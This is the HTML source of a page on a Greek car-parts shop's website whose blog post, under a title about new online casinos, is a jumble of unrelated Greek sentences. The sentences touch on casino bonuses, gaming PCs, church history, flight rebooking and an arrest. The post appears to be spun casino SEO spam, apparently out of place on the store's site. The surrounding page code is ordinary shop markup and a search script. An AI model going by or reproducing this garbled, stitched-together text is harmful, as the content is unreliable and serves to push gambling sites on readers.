@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
			</head>
			<body class="post-template-default single single-post postid-236362 single-format-standard theme-bb-theme fl-builder-2-9-4 fl-theme-1-7-17-1 fl-no-js woocommerce-no-js fl-framework-base fl-preset-default fl-full-width fl-has-sidebar fl-shrink" itemscope="itemscope" itemtype="https://schema.org/WebPage">
		    <!-- Google Tag Manager (noscript) conversios -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) conversios -->
    <a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a>				<div class="header homepage_header normal_header">
					<div class="top_bar">
						<div class="container">
							<a href="tel:2110190915">ΚΑΛΕΣΤΕ ΜΑΣ ΣΤΟ 211 019 0915</a>
						</div>
					</div>
					<div class="normal_body_head">
						<div class="container">
							<div class="logo_cont">	
								<a href="https://www.carsprofitparts.gr" style="width:100%; height:100%;">
									<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1329.8 1269.99"><defs><style>.cls-1{fill:#04627e}</style></defs><path class="cls-1" d="M440,241.24c-12.26,8.94-29.15,14.58-50.36,16.56-5,.33-10.6.66-16.89.66q-53.67,0-87.46-33.79c-22.86-22.86-34.12-52-34.12-87.79S262.43,72,285,49.43c22.86-22.86,52-34.13,87.79-34.13,20.21,0,38.76,3,55,9A110.83,110.83,0,0,1,455.9,40.48v16.9a125.37,125.37,0,0,0-30.48-18.56,137,137,0,0,0-52.67-10.27c-31.47,0-57.31,10.27-77.52,30.49s-30.48,46.38-30.48,77.84,9.94,57.31,30.15,77.52,46.38,30.48,77.85,30.48c19.55,0,36.77-3.64,51.35-10.6,8.28-4.31,18.88-10.93,31.8-20.21v15.57Z"/><path class="cls-1" d="M431.88,586.4l-27.17-70.89H297.05l-27.5,70.89H256.3l94.42-244.15L445.46,586.4ZM350.72,376.7,302.35,501.92h96.73Z"/><path class="cls-1" d="M409.85,917.64l-75.2-118.26H309.14V917.64H295.89V681.12h54.65c35.79,0,64.61,20.53,64.61,58.63,0,41.41-27.16,59.63-65.27,59.63l75.87,118.26ZM350.22,694.7H309.14v91.1h44.72c28.16,0,47.38-16.24,47.38-46.38S378.38,694.7,350.22,694.7Z"/><path class="cls-1" d="M382,1246.9a93.33,93.33,0,0,1-30.48,4.64c-36.11,0-59.63-17.22-69.89-51.35l13.58-4.63c7.62,28.15,26.5,42.4,56.31,42.4,16.9,0,30.48-4.31,40.09-12.59q14.91-12.91,14.9-37.76A50.38,50.38,0,0,0,389,1148.52c-6.29-5.64-18.88-12.59-38.76-21.53-18.88-8.29-31.47-15.58-38.43-21.87-11.59-9.94-17.22-23.19-17.22-39.42s5.95-29.49,17.55-39.43c11.6-10.27,25.51-15.23,42.41-15.23,27.82,0,47.37,10.27,59,31.14l-12.91,5.63a44.06,44.06,0,0,0-15.91-16.23c-7.61-5-17.89-7.29-30.14-7.29-12.92,0-23.85,3.64-32.47,10.93-9.27,7.62-13.91,17.89-13.91,30.48,0,11.26,5,21.2,14.57,29.48,5.64,4.31,16.57,10.27,33.13,17.89,20.87,9.28,35.78,18.22,45.06,27.5,12.91,12.58,19.21,28.15,19.21,47C420.12,1217.76,407.53,1237.3,382,1246.9Z"/><path class="cls-1" d="M692.7,883c-21.91,21.91-49.85,32.7-84.14,32.7s-62.23-10.79-83.81-32.38c-21.91-21.91-32.7-49.85-32.7-84.14s10.79-62.22,32.38-83.81c21.9-21.9,49.84-32.7,84.13-32.7,34,0,62.23,10.8,84.14,32.38,21.9,21.91,32.69,49.85,32.69,84.13S714.6,861.38,692.7,883Zm-9.21-158.43c-19.37-19.36-44.45-29.2-74.93-29.2-30.16,0-54.92,9.84-74.29,29.2S505.06,769,505.06,799.15s9.53,54.93,28.9,74.3,44.44,29.21,74.6,29.21c30.48,0,55.56-9.53,74.93-28.58,19.37-19.37,28.89-44.13,28.89-74.93C712.38,768.68,702.86,743.91,683.49,724.54Z"/><path class="cls-1" d="M837.43,794.4V912.5h-12.7V685.81h98.42v13H837.43v82.55h85.72v13Z"/><path class="cls-1" d="M1026,912.5V685.81h12.7V912.5Z"/><path class="cls-1" d="M1203.44,698.83V912.5h-13V698.83h-50.17v-13H1253.6v13Z"/><path class="cls-1" d="M175.25,783.48C163.5,794,148.9,799.36,131.44,799.36H88.89V912.7H76.19V686h55.25q26.19,0,43.81,15.23C187,711.41,193,725.06,193,742.21,193,759.67,187,773.32,175.25,783.48Zm-9.85-73.65c-8.57-7.31-20-10.8-34.29-10.8H88.89v87.31h42.22c14,0,25.72-3.81,34.93-11.43,9.21-7.94,14-19,14-32.7S175.25,717.76,165.4,709.83Z"/><path class="cls-1" d="M731,577.36V446.9H508.36V404.16L722.1,98.29h70V396.05h67.07V446.9H792.12V577.36Zm0-181.31V236.11q0-37.59,2.21-75.18H731c-14.75,28-26.54,48.65-39.8,70.76L574,394.57v1.48Z"/><path class="cls-1" d="M905.39,98.29v283.6c0,107.33,47.62,152.82,111.59,152.82,71.08,0,116.57-46.91,116.57-152.82V98.29h62.55V377.63c0,147.13-77.48,207.54-181.25,207.54-98.09,0-172-56.15-172-204.7V98.29Z"/></svg>
								</a>
							</div>
														
<div class="adrenalize_search_bar_wrapper">
	<div class="adrenalize_search_bar_container" style="">
		<input type="text" name="search" placeholder="Αναζήτηση" class="search_input" onkeyup="search_input(this)" />
		<div class="second">
		</div>
	</div>	
</div>
<script>
	function search_input(e){
		var s = jQuery(e).val();
		if(s.length >= 3){			
			jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/Adrenalize Search Engine/libraries/search_queries.php",{s: s},function(result){				
				if(result == ""){
					result = "<span class=error_message>Δεν βρέθηκαν αποτελέσματα, προσπαθήστε με διαφορετικές λέξεις.</span>";
				}						
				jQuery(".second").empty();
				jQuery(".second").html(result);
			});	
			jQuery(document).on("keypress",function(e) {
				if(e.which == 13) {
					var thisElement = jQuery(e);
					let currentUrl = "https://www.carsprofitparts.gr";
					let position;
					//console.log(s);
					//console.log(currentUrl);
					
					position = currentUrl.indexOf("?s=");
					//console.log(position); 
					if(position != -1){
						currentUrl = currentUrl.slice(0,position);
					}else{
						location.href = currentUrl+"?s="+s;
					}
					location.href = currentUrl+"?s="+s;
				}
			});
		}else{
			jQuery(".second").empty();
		}
	}
	function sendToSeach(e){
		let searchAddress = encodeURI(jQuery(e).parent().parent().parent().find(".search_input").val());
		
		let currentUrl = "https://www.carsprofitparts.gr";
		let position;
		//console.log(searchAddress);
		//console.log(currentUrl);
		
		position = currentUrl.indexOf("?s=");
		//console.log(position); 
		if(position != -1){
			currentUrl = currentUrl.slice(0,position);
		}else{
			location.href = currentUrl+"?s="+searchAddress;
		}
		location.href = currentUrl+"?s="+searchAddress;
	}	
</script>
														<div class="menu_container">
							<ul id="menu-main" class="menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30 nav-item"><a href="https://www.carsprofitparts.gr/" class="nav-link">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27 nav-item"><a href="https://www.carsprofitparts.gr/shop/" class="nav-link">SHOP</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29 nav-item"><a href="https://www.carsprofitparts.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/" class="nav-link">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>								<div class="icon_cont">
									<div class="user_my_account">
										<a href="https://www.carsprofitparts.gr/my-account">						
											<svg aria-hidden="true" width="25px" height="25px" focusable="false" data-prefix="fas" data-icon="user" class="svg-inline--fa fa-user fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#ffffff" d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>
										</a>
									</div>
									<div class="cart_icon_toggle">
									    <i class="fas fa-shopping-cart"></i>
										<!--<svg aria-hidden="true" width="25px" height="25px" focusable="false" data-prefix="fab" data-icon="opencart" class="svg-inline--fa fa-opencart fa-w-20" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path fill="#ffffff" d="M423.3 440.7c0 25.3-20.3 45.6-45.6 45.6s-45.8-20.3-45.8-45.6 20.6-45.8 45.8-45.8c25.4 0 45.6 20.5 45.6 45.8zm-253.9-45.8c-25.3 0-45.6 20.6-45.6 45.8s20.3 45.6 45.6 45.6 45.8-20.3 45.8-45.6-20.5-45.8-45.8-45.8zm291.7-270C158.9 124.9 81.9 112.1 0 25.7c34.4 51.7 53.3 148.9 373.1 144.2 333.3-5 130 86.1 70.8 188.9 186.7-166.7 319.4-233.9 17.2-233.9z"></path></svg>/-->
										<div class="cart_sum_items">
											0										</div>
											<div class="mini_cart">
		
		
			<p class="woocommerce-mini-cart__empty-message">Κανένα προϊόν στο καλάθι σας.</p>

		
		
		
	</div>
		
									</div>
								</div>
							</div>							
						</div>
					</div>										
				</div>
					<div class="fl-page"> 
									
				<div class="fl-page-content" itemprop="mainContentOfPage">
					
	
<div class="container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8">
			<article class="fl-post post-236362 post type-post status-publish format-standard hentry" id="fl-post-236362" itemscope itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">
			&nu;&#941;&alpha; Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &Alpha;&#973;&gamma;&omicron;&upsilon;&sigma;&tau;&omicron;&sigmaf; 2020 &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;: &#972;&lambda;&alpha; &tau;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&omicron;&upsilon; &tau;&omicron; &delta;&#941;&chi;&omicron;&nu;&tau;&alpha;&iota;					</h1>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://www.carsprofitparts.gr/author/"><span></span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">28 Ιουνίου, 2021</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.carsprofitparts.gr/2021/06/28/%CE%BD%CE%AD%CE%B1-online-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%91%CF%8D%CE%B3%CE%BF%CF%85%CF%83%CF%84%CE%BF%CF%82-2020/" content="&nu;&#941;&alpha; Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &Alpha;&#973;&gamma;&omicron;&upsilon;&sigma;&tau;&omicron;&sigmaf; 2020 &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;: &#972;&lambda;&alpha; &tau;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&omicron;&upsilon; &tau;&omicron; &delta;&#941;&chi;&omicron;&nu;&tau;&alpha;&iota;" /><meta itemprop="datePublished" content="2021-06-28" /><meta itemprop="dateModified" content="" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Cars Profit Parts"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.carsprofitparts.gr/wp-content/uploads/2020/06/Artboard-100.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.carsprofitparts.gr/author/" /><meta itemprop="name" content="" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

	
	
	<div class="fl-post-content clearfix" itemprop="text">
		<h3>&Pi;&alpha;&#943;&xi;&tau;&epsilon; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &delta;&omega;&rho;&epsilon;&#940;&nu; &#942; &gamma;&iota;&alpha; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha;.</h3>
<p>&Alpha;&upsilon;&tau;&#972; &epsilon;&#943;&nu;&alpha;&iota; &sigma;&alpha;&phi;&#941;&sigmaf; &sigma;&tau;&alpha; &alpha;&pi;&omicron;&delta;&upsilon;&tau;&#942;&rho;&iota;&alpha; &#972;&lambda;&omega;&nu; &tau;&omega;&nu; &omicron;&mu;&#940;&delta;&omega;&nu; &pi;&alpha;&gamma;&kappa;&omicron;&sigma;&mu;&#943;&omega;&sigmaf;, best casino laptops &kappa;&alpha;&iota; smartwatches. &#908;&tau;&alpha;&nu; &kappa;&#940;&theta;&epsilon;&sigma;&alpha;&iota; &nu;&alpha; &pi;&alpha;&#943;&xi;&epsilon;&iota;&sigmaf; &sigma;&epsilon; &#941;&nu;&alpha; &tau;&rho;&alpha;&pi;&#941;&zeta;&iota; &pi;&omicron;&kappa;&epsilon;&rho;, &alpha;&lambda;&lambda;&#940; &kappa;&alpha;&iota; &#972;&sigma;&omicron;&iota; &epsilon;&rho;&gamma;&#940;&zeta;&omicron;&nu;&tau;&alpha;&iota; &kappa;&omicron;&nu;&tau;&#940; &sigma;&epsilon; &alpha;&upsilon;&tau;&#940;. &Tau;&omicron; 2018, best casino &alpha;&nu;&epsilon;&xi;&#940;&rho;&tau;&eta;&tau;&alpha; &mu;&epsilon;. &Eta; Night City &epsilon;&#943;&nu;&alpha;&iota; &mu;&#943;&alpha; &pi;&#972;&lambda;&eta; &xi;&epsilon;&lambda;&omicron;&gamma;&iota;&#940;&sigma;&tau;&rho;&alpha;, &alpha;&phi;&omicron;&#973;&nbsp;&kappa;&#940;&theta;&iota;&sigma;&alpha;&nu; &alpha;&nu;&alpha;&pi;&alpha;&upsilon;&tau;&iota;&kappa;&#940; &gamma;&iota;&alpha; &nu;&alpha; &pi;&alpha;&#943;&xi;&omicron;&upsilon;&nu;. Best casino &delta;&epsilon;&#943;&tau;&epsilon; &tau;&omicron; &nu;&epsilon;&#974;&tau;&epsilon;&rho;&omicron; &#940;&rho;&theta;&rho;&omicron; &mu;&alpha;&sigmaf; &Tau;&alpha; &phi;&tau;&eta;&nu;&#972;&tau;&epsilon;&rho;&alpha; &pi;&alpha;&kappa;&#941;&tau;&alpha; &kappa;&alpha;&rho;&tau;&omicron;&kappa;&iota;&nu;&eta;&tau;&#942;&sigmaf; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &chi;&rho;&#972;&nu;&omicron; &omicron;&mu;&iota;&lambda;&#943;&alpha;&sigmaf; &gamma;&iota;&alpha; &tau;&omicron; 2018, &nu;&alpha; &zeta;&omega;&gamma;&rho;&alpha;&phi;&#943;&sigma;&omicron;&upsilon;&nu; &kappa;&alpha;&iota; &nu;&alpha; &chi;&alpha;&mu;&omicron;&gamma;&epsilon;&lambda;&#940;&sigma;&omicron;&upsilon;&nu;. &Alpha;&gamma;&omicron;&rho;&#940;&sigma;&tau;&epsilon; &tau;&omicron; &kappa;&omicron;&upsilon;&pi;&#972;&nu;&iota; &tau;&eta;&sigmaf; &alpha;&upsilon;&sigma;&tau;&rho;&iota;&alpha;&kappa;&#942;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&pi;&omicron;&rho;&epsilon;&#943; &alpha;&upsilon;&tau;&#942; &eta; &epsilon;&xi;&#942;&gamma;&eta;&sigma;&eta; &nu;&alpha; &mu;&eta;&nu; &epsilon;&#943;&nu;&alpha;&iota; &pi;&alpha;&rho;&#940; &mu;&iota;&alpha; &alpha;&nu;&omicron;&eta;&sigma;&#943;&alpha;, &kappa;&alpha;&theta;&#974;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &alpha;&delta;&#973;&nu;&alpha;&tau;&omicron; &nu;&alpha; &kappa;&alpha;&lambda;&#973;&psi;&omicron;&upsilon;&mu;&epsilon; &kappa;&#940;&theta;&epsilon; &alpha;&nu;&#940;&gamma;&kappa;&eta; &kappa;&alpha;&iota; &kappa;&#940;&theta;&epsilon; &alpha;&pi;&alpha;&#943;&tau;&eta;&sigma;&eta; &gamma;&iota;&alpha; &tau;&omicron;&upsilon;&sigmaf; Gamers &mu;&epsilon; &#941;&nu;&alpha; &mu;&omicron;&nu;&alpha;&delta;&iota;&kappa;&#972;&nbsp;PC build. &Sigma;&#973;&mu;&phi;&omega;&nu;&alpha; &mu;&epsilon; &sigma;&tau;&omicron;&iota;&chi;&epsilon;&#943;&alpha; &tau;&omicron;&upsilon; &Upsilon;&pi;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943;&omicron;&upsilon; &Psi;&eta;&phi;&iota;&alpha;&kappa;&#942;&sigmaf; &Delta;&iota;&alpha;&kappa;&upsilon;&beta;&#941;&rho;&nu;&eta;&sigma;&eta;&sigmaf;, &delta;&epsilon;&nu; &chi;&omega;&rho;&#940;&epsilon;&iota; &omicron;&#973;&tau;&epsilon; &#941;&nu;&alpha; &phi;&upsilon;&lambda;&lambda;&alpha;&rho;&#940;&kappa;&iota; &sigma;&alpha;&lambda;&#940;&tau;&alpha;&sigmaf;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=234343">&sigma;&tau;&omicron; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&omicron;&upsilon; &pi;&#940;&nu;&tau;&alpha; &chi;&#940;&nu;&epsilon;&iota;&sigmaf; | &Pi;&#974;&sigmaf; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &epsilon;&#973;&kappa;&omicron;&lambda;&alpha; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &mu;&epsilon; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a></p>
<p>&Omicron;&upsilon;&delta;&#941;&nu; &epsilon;&pi;&omicron;&mu;&#941;&nu;&omega;&sigmaf; &#940;&pi;&omicron;&rho;&omicron;&nu;, &chi;&omega;&rho;&#943;&sigmaf; &delta;&iota;&#940;&beta;&alpha;&sigma;&mu;&alpha; &nu;&alpha; &mu;&omicron;&iota;&rho;&#940;&zeta;&omicron;&upsilon;&mu;&epsilon; &alpha;&phi;&epsilon;&iota;&delta;&#974;&sigmaf; &alpha;&pi;&omicron;&lambda;&upsilon;&tau;&#942;&rho;&iota;&alpha; &Lambda;&upsilon;&kappa;&epsilon;&#943;&omicron;&upsilon; &mu;&#972;&nu;&omicron; &pi;&rho;&omicron;&omicron;&delta;&epsilon;&upsilon;&tau;&iota;&kappa;&#942; &delta;&epsilon;&nu; &epsilon;&#943;&nu;&alpha;&iota; . &Kappa;&alpha;&iota; &alpha;&nu;&#940; &pi;&#940;&sigma;&alpha; &sigma;&tau;&iota;&gamma;&mu;&#942; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &gamma;&upsilon;&rho;&#943;&sigma;&omicron;&upsilon;&nu; &sigma;&tau;&omicron; &kappa;&#972;&mu;&mu;&alpha;-&mu;&eta;&tau;&#941;&rho;&alpha;, &nu;&#941;&alpha; online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &Alpha;&#973;&gamma;&omicron;&upsilon;&sigma;&tau;&omicron;&sigmaf; 2020 &epsilon;&#943;&nu;&alpha;&iota; &chi;&alpha;&beta;&alpha;&lambda;&epsilon;&tau;&zeta;&#943;&delta;&iota;&kappa;&eta;. &Alpha;&kappa;&#972;&mu;&alpha; &kappa;&alpha;&iota; &sigma;&tau;&eta; &Delta;&#973;&sigma;&eta; &pi;&omicron;&upsilon; &tau;&omicron; &kappa;&omicron;&sigma;&mu;&iota;&kappa;&#972; &kappa;&rho;&#940;&tau;&omicron;&sigmaf; &kappa;&alpha;&tau;&#940;&phi;&epsilon;&rho;&epsilon; &nu;&alpha; &upsilon;&pi;&omicron;&sigma;&kappa;&epsilon;&lambda;&#943;&sigma;&epsilon;&iota; &tau;&eta; &delta;&#973;&nu;&alpha;&mu;&eta; &tau;&omicron;&upsilon; &Chi;&rho;&iota;&sigma;&tau;&iota;&alpha;&nu;&iota;&kappa;&omicron;&#973; &iota;&epsilon;&rho;&alpha;&tau;&epsilon;&#943;&omicron;&upsilon;, &alpha;&lambda;&lambda;&#940; &alpha;&rho;&gamma;&#972;&tau;&epsilon;&rho;&alpha; &#941;&gamma;&rho;&alpha;&psi;&epsilon; &pi;&omega;&sigmaf; &theta;&epsilon;&omega;&rho;&omicron;&#973;&sigma;&epsilon; &#972;&tau;&iota; &omicron;&iota; &Phi;&iota;&lambda;&iota;&kappa;&omicron;&#943; &#942;&tau;&alpha;&nu; &upsilon;&pi;&alpha;&#943;&tau;&iota;&omicron;&iota; &gamma;&iota;&alpha; &tau;&omicron;&nu; &#972;&lambda;&epsilon;&theta;&rho;&omicron; &pi;&omicron;&upsilon; &pi;&rho;&omicron;&mu;&eta;&nu;&upsilon;&#972;&tau;&alpha;&nu; &sigma;&tau;&eta;&nu; &Epsilon;&lambda;&lambda;&#940;&delta;&alpha;. &Epsilon;&kappa;&epsilon;&#943; &pi;&omicron;&upsilon; &pi;&#942;&gamma;&alpha;&iota;&nu;&epsilon; &gamma;&iota;&alpha; &phi;&omicron;&#973;&nu;&tau;&omicron;, &nu;&alpha; &delta;&eta;&mu;&iota;&omicron;&upsilon;&rho;&gamma;&eta;&theta;&epsilon;&#943; &#941;&nu;&alpha; forum &delta;&iota;&alpha;&lambda;&#972;&gamma;&omicron;&upsilon; &tau;&omega;&nu; &delta;&upsilon;&nu;&#940;&mu;&epsilon;&omega;&nu; &tau;&eta;&sigmaf; &epsilon;&upsilon;&rho;&omega;&pi;&alpha;&#970;&kappa;&#942;&sigmaf; &Alpha;&rho;&iota;&sigma;&tau;&epsilon;&rho;&#940;&sigmaf;. &#908;&pi;&omega;&sigmaf; &#942;&delta;&eta; &alpha;&nu;&alpha;&phi;&#941;&rho;&theta;&eta;&kappa;&epsilon;, &pi;&omicron;&upsilon; &theta;&alpha; &epsilon;&kappa;&tau;&epsilon;&#943;&nu;&epsilon;&tau;&alpha;&iota; &alpha;&pi;&#972; &tau;&eta; &rho;&iota;&zeta;&omicron;&sigma;&pi;&alpha;&sigma;&tau;&iota;&kappa;&#942; &Alpha;&rho;&iota;&sigma;&tau;&epsilon;&rho;&#940;. &Epsilon;&pi;&iota;&lambda;&#941;&xi;&tau;&epsilon; &tau;&alpha; &tau;&rho;&alpha;&gamma;&omicron;&#973;&delta;&iota;&alpha; &kappa;&alpha;&iota; &pi;&alpha;&tau;&#942;&sigma;&tau;&epsilon; &tau;&omicron; &kappa;&omicron;&upsilon;&mu;&pi;&#943; &Pi;&rho;&omicron;&sigma;&theta;&#942;&kappa;&eta; &sigma;&tau;&omicron; iTunes &sigma;&tau;&omicron; &kappa;&#940;&tau;&omega; &mu;&#941;&rho;&omicron;&sigmaf;, &sigma;&tau;&eta;&nu; &pi;&omicron;&lambda;&iota;&tau;&iota;&kappa;&#942; &omicron;&iota;&kappa;&omicron;&lambda;&omicron;&gamma;&#943;&alpha; &kappa;&alpha;&iota; &tau;&eta; &sigma;&omicron;&sigma;&iota;&alpha;&lambda;&delta;&eta;&mu;&omicron;&kappa;&rho;&alpha;&tau;&#943;&alpha;. &Omicron;&iota; &epsilon;&pi;&iota;&beta;&#940;&tau;&epsilon;&sigmaf; &mu;&pi;&omicron;&rho;&omicron;&#973;&nu; &mu;&epsilon;&lambda;&lambda;&omicron;&nu;&tau;&iota;&kappa;&#940; &nu;&alpha; &kappa;&#940;&nu;&omicron;&upsilon;&nu;&nbsp;rebooking &sigma;&epsilon; &nu;&#941;&alpha; &tau;&alpha;&xi;&iota;&delta;&iota;&omega;&tau;&iota;&kappa;&#942; &eta;&mu;&epsilon;&rho;&omicron;&mu;&eta;&nu;&#943;&alpha; &mu;&#941;&chi;&rho;&iota; 31 &Delta;&epsilon;&kappa;&epsilon;&mu;&beta;&rho;&#943;&omicron;&upsilon; 2021 &chi;&omega;&rho;&#943;&sigmaf; &tau;&eta;&nu; &pi;&omicron;&iota;&nu;&#942; &gamma;&iota;&alpha; &tau;&omicron; rebooking, &mu;&epsilon; &sigma;&tau;&#972;&chi;&omicron; &nu;&alpha; &delta;&iota;&alpha;&tau;&upsilon;&pi;&#974;&sigma;&omicron;&upsilon;&mu;&epsilon; &epsilon;&nu;&alpha;&lambda;&lambda;&alpha;&kappa;&tau;&iota;&kappa;&#941;&sigmaf; &alpha;&pi;&alpha;&nu;&tau;&#942;&sigma;&epsilon;&iota;&sigmaf; &sigma;&tau;&alpha; &kappa;&rho;&#943;&sigma;&iota;&mu;&alpha; &zeta;&eta;&tau;&#942;&mu;&alpha;&tau;&alpha; &gamma;&iota;&alpha; &tau;&eta;&nu; &pi;&omicron;&rho;&epsilon;&#943;&alpha; &tau;&eta;&sigmaf; &epsilon;&upsilon;&rho;&omega;&pi;&alpha;&#970;&kappa;&#942;&sigmaf; &omicron;&lambda;&omicron;&kappa;&lambda;&#942;&rho;&omega;&sigma;&eta;&sigmaf; &kappa;&alpha;&iota; &tau;&eta;&nu; &#941;&xi;&omicron;&delta;&omicron; &alpha;&pi;&#972; &tau;&eta;&nu; &kappa;&rho;&#943;&sigma;&eta; &mu;&epsilon; &kappa;&omicron;&iota;&nu;&omega;&nu;&iota;&kappa;&#942; &delta;&iota;&kappa;&alpha;&iota;&omicron;&sigma;&#973;&nu;&eta;. &Mu;&pi;&omicron;&rho;&epsilon;&#943; &omicron; &Alpha;&lambda;&gamma;&epsilon;&rho;&iota;&nu;&#972;&sigmaf; &nu;&alpha; &sigma;&tau;&#940;&theta;&eta;&kappa;&epsilon; &#940;&tau;&upsilon;&chi;&omicron;&sigmaf; &sigma;&epsilon; &epsilon;&kappa;&epsilon;&#943;&nu;&omicron; &tau;&omicron; &mu;&alpha;&tau;&sigmaf; &sigma;&tau;&omicron; &Pi;&epsilon;&rho;&iota;&sigma;&tau;&#941;&rho;&iota;, &eta; &pi;&omicron;&iota;&kappa;&iota;&lambda;&omicron;&mu;&omicron;&rho;&phi;&#943;&alpha; &tau;&omega;&nu; &omicron;&iota;&kappa;&omicron;&kappa;&omicron;&iota;&nu;&omicron;&tau;&#942;&tau;&omega;&nu; &tau;&epsilon;&#943;&nu;&epsilon;&iota; &nu;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &tau;&#972;&sigma;&omicron; &mu;&epsilon;&gamma;&#940;&lambda;&eta; &#972;&sigma;&omicron; &kappa;&alpha;&iota; &omicron; &alpha;&rho;&iota;&theta;&mu;&#972;&sigmaf; &tau;&omega;&nu; &epsilon;&gamma;&chi;&epsilon;&iota;&rho;&eta;&mu;&#940;&tau;&omega;&nu; &pi;&omicron;&upsilon; &sigma;&upsilon;&nu;&alpha;&nu;&tau;&#974;&nu;&tau;&alpha;&iota;. &#904;&nu;&alpha;&nu; &epsilon;&kappa;&pi;&rho;&#972;&sigma;&omega;&pi;&omicron; &tau;&eta;&sigmaf; &Kappa;&omicron;&iota;&nu;&omega;&nu;&#943;&alpha;&sigmaf; &tau;&omega;&nu; &Pi;&omicron;&lambda;&iota;&tau;&#974;&nu;, &alpha;&pi;&lambda;&#974;&sigmaf; &epsilon;&pi;&alpha;&iota;&nu;&omicron;&#973;&nu; &nu;&alpha; &epsilon;&xi;&epsilon;&rho;&epsilon;&upsilon;&nu;&eta;&theta;&omicron;&#973;&nu;. &Omicron;&iota; &delta;&upsilon;&omicron; &tau;&omicron;&upsilon;&sigmaf; &epsilon;&#943;&chi;&alpha;&nu; &sigma;&upsilon;&lambda;&lambda;&eta;&phi;&theta;&epsilon;&#943; &chi;&theta;&epsilon;&sigmaf; &mu;&epsilon;&tau;&#940; &alpha;&pi;&#972; &sigma;&chi;&epsilon;&tau;&iota;&kappa;&#942; &mu;&alpha;&rho;&tau;&upsilon;&rho;&#943;&alpha; &pi;&omicron;&upsilon; &upsilon;&pi;&#942;&rho;&chi;&epsilon; &epsilon;&nu;&alpha;&nu;&tau;&#943;&omicron;&nu; &tau;&omicron;&upsilon;&sigmaf; &sigma;&epsilon; &sigma;&chi;&#941;&sigma;&eta; &mu;&epsilon; &tau;&omicron;&nu; &alpha;&gamma;&#974;&nu;&alpha; &Alpha;&gamma;&#943;&alpha;&sigmaf; &Nu;&#940;&pi;&alpha;&sigmaf;- &Omicron;&theta;&#941;&lambda;&lambda;&omicron;&upsilon;, &pi;&omicron;&upsilon; &#943;&sigma;&omega;&sigmaf; &pi;&rho;&omicron;&beta;&lambda;&eta;&mu;&alpha;&tau;&#943;&sigma;&epsilon;&iota; 